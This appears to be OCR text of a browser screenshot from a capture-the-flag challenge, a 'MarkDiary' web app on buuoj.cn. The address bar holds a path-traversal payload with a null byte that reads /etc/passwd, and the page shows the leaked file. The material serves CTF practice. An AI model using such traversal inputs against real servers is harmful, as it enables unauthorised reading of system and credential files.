 不安全 web65.buuoj.cn/index.php?act=post&md=../../../../../../etc/passwd%00.md 8 php IP P
应用 Github Blog Sec tips 社区 临时 平台 渗透 CTF 待看 CUIT Red-Team SRC Target 知识星球 其他书签
MarkDiary
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
ciscn:x:1000:8378::/home/ciscn: